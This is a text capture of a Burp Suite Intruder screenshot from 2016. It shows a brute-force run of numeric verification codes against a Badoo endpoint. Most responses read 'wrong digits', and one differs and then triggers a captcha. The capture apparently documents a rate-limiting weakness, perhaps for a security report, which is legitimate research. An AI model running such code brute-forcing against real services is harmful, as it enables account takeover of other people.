 Intruder attack 2
Pt
15:29
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Redire... Timeout Length _text":" Comment
32 1781 200 0 905 DÃ-gitos errados.
33 1782 200 0 905 DÃ-gitos errados.
34 1783 200 0 905 DÃ-gitos errados.
35 1784 200 0 905 DÃ-gitos errados.
36 1785 200 0 905 DÃ-gitos errados.
37 1786 200 0 905 DÃ-gitos errados.
38 1787 200 0 905 DÃ-gitos errados.
39 1788 200 0 905 DÃ-gitos errados.
40 1789 200 0 905 DÃ-gitos errados.
41 1790 200 0 905 DÃ-gitos errados.
42 1791 200 0 905 DÃ-gitos errados.
43 1792 200 0 905 DÃ-gitos errados.
44 1793 200 0 905 DÃ-gitos errados.
45 1794 200 0 905 DÃ-gitos errados.
46 1795 200 0 905 DÃ-gitos errados.
47 1796 200 0 905 DÃ-gitos errados.
48 1797 200 0 905 DÃ-gitos errados.
49 1798 200 0 905 DÃ-gitos errados.
50 1799 200 0 905 DÃ-gitos errados.
51 1800 200 0 905 DÃ-gitos errados.
52 1801 200 0 905 DÃ-gitos errados.
53 1802 200 0 905 DÃ-gitos errados.
54 1803 200 0 905 DÃ-gitos errados.
55 1804 200 0 905 DÃ-gitos errados.
56 1805 200 0 871
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 08 Oct 2016 14:29:46 GMT
Content-Type: application/json
Connection: close
X-BMA-Server: www33
X-User-id: 471337266
X-Session-id: meba0dcc7466641ca981034c8c2df3090
X-Static-Version: 10735
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Timing-Allow-Origin: https://eu1.badoo.com
Content-Length: 494
{"$gpb":"badoo.bma.BadooMessage","message_type":6004,"version":1,"message_id":13,"body":[{"$gpb":"badoo.bma.MessageBody","client_security_check_result":{"$gpb":"badoo.bma.ClientSecurityCheckResult","complete":true,"success":tru
e},"message_type":528},{"$gpb":"badoo.bma.MessageBody","server_error_message":{"$gpb":"badoo.bma.ServerErrorMessage","error_code":"15","error_message":"Security check
required","error_id":"captcha_10","error_eta":394,"type":15},"message_type":1}],"responses_count":2}
? < + > Type a search term 0 matches
56 of 57